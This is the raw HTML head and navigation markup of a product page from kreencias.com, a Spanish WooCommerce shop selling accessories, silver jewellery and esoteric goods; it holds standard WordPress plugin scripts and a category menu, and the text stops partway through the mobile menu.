<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://kreencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kreencias.com/wp-json/wp/v2/product/15015" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fbroche-flor-lana" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fbroche-flor-lana&#038;format=xml" />
			<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-15015 theme-essentials woocommerce woocommerce-page woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive" style="">
<div class="pix-page-loading-bg"></div>
<div class="pix-loading-circ-path"></div>
<div id="page" class="site bg-white">
	        <div class="pix-header-boxed pix-is-sticky-header position-relative">
            <div class="position-absolute w-100 ">
                 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal  bg-gradient-primary  text-white sticky-top2 p-sticky" style="z-index:999998;" >
     <div class="container">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column pix-header-min-height text-left justify-content-start py-md-0 d-flex align-items-center">
 				        <div class="d-inline-flex align-items-center2 line-height-1 pix-py-5 pix-hover-item mb-0">
            <a data-anim-type="disabled" class="text-light-opacity-8 font-weight-bold btn btn-link p-0 line-height-1 pix-header-text text-sm  d-inline-flex2 align-items-center2" href="mailto:info@kreencias.com%20" target=&quot;_blank&quot; style="" >
                                    <i class="pixicon-email-2 pix-header-icon-format pix-mr-5 pix-header-icon-style"></i>
                <span>info@kreencias.com </span>
                            </a></div>
                         </div>

                                       <div class="col-12 col-lg-6 column text-right justify-content-end pix-header-min-height py-md-0 d-flex align-items-center justify-content-end">
 				        <div data-anim-type="disabled" class="d-inline-flex line-height-1 align-items-center text-sm pix-header-text pix-py-5 text-light-opacity-8 font-weight-bold mb-0">
                        <span class="line-height-1">Síguenos en</span>
        </div>
            <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <span class="mx-2"></span>
                     </div>

         </div>
              </div>
      </div>
                <div class="pix-header-placeholder position-relative d-block w-100">
                    <header id="masthead" class="pix-header pix-header-desktop d-block2 pix-header-normal2 pix-scroll-shadow sticky-top2 position-relative pix-header-box " data-text="dark-opacity-4" data-text-scroll="body-default">
     <div class="container">
         <div class="pix-header-box-part  pix-main-part pix-header-container-area bg-white  rounded-xl rounded-xl" data-bg-class="bg-white" data-bg-color=""  style="" data-scroll-class="bg-white" data-scroll-color="" >
             <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light text-left">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="87" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:87px;width:auto;" >
                                                    </a>
                                </div>
    </div>
            <span class="mx-1"></span>
        <div id="navbarNav-595" class="collapse navbar-collapse align-self-stretch pix-primary-nav-line  justify-content-center "><ul id="menu-menu" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-white overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>        <span class="mx-2"></span>
                <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-dark-opacity-4 d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                <span class="mx-2"></span>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-dark-opacity-4" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                    <span class="mx-2"></span>
                <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary font-weight-bold d-flex align-items-center mr-0" href="http://tel+34985161579"  style="" data-popup-link="" >
                <span>+34 985 16 15 79</span>
            </a>
        </div>
                <span class="mx-2"></span>
                     </nav>
             
         </div>

         



         
                             <div class="pix-header-desktop pix-header-stack  bg-transparent  pix-header-box-part">
                                    <div class="container">
                  <div class="row">
                                            <div class="col-12 col-lg-4 column text-center  text-left justify-content-start py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-center justify-content-center py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-right justify-content-end py-md-0 d-flex align-items-center">
          				                      </div>

                  </div>
                  </div>
                                </div>
              

          </div>

 </header>

                </div>
            </div>
        </div>
         <div class="pix-topbar pix-header-mobile pix-topbar-normal bg-gradient-primary text-white p-sticky py-22 " style="" >
     <div class="container">
         <div class="row">
                          <div class="col-12 column text-center py-md-02 pix-py-10">
 				        <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-white d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-white" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                         </div>

         </div>
              </div>
      </div>

    <header id="mobile_head" class="pix-header pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white" style="">
         <div class="container">
             <nav class="navbar navbar-hover-drop navbar-expand-lg navbar-light d-inline-block2">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="65" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:65px;width:auto;" >
                                                    </a>
                                </div>
    </div>
                <button class="navbar-toggler hamburger--spin hamburger small-menu-toggle d-flex d-lg-none" type="button" data-toggle="collapse" data-target="#navbarNav-25" aria-controls="navbarNav-25" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-body-default">
                        <span class="hamburger-inner-before bg-body-default"></span>
                        <span class="hamburger-inner-after bg-body-default"></span>
                    </span>

                </span>
            </button>
            <div id="navbarNav-25" class="collapse navbar-collapse align-self-stretch   "><ul id="menu-menu-1" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-body-default font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-gray-1 overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
